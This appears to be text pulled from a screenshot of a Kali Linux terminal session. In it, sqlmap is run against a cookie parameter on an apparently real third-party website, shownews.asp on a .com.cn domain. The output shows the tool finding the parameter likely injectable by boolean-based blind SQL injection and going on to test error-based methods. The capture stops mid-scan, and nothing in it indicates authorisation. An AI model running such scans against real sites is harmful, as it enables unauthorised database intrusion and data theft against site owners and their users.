 root@kali:~/Desktop# sqlmap -u http://www.citcc-1.com.cn/shownews.asp --cookie "
id=537" --level 2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:57:29
[20:57:30] [INFO] testing connection to the target URL
[20:57:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:57:36] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[20:57:38] [INFO] testing if Cookie parameter 'id' is dynamic
[20:57:39] [INFO] confirming that Cookie parameter 'id' is dynamic
[20:57:40] [INFO] Cookie parameter 'id' is dynamic
[20:57:42] [INFO] heuristic (basic) test shows that Cookie parameter 'id' might
be injectable
[20:57:42] [INFO] testing for SQL injection on Cookie parameter 'id'
[20:57:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:58:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[20:58:22] [INFO] Cookie parameter 'id' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
[20:58:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:58:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
KALI LINUX
The quieter you become, the more you are able to hear.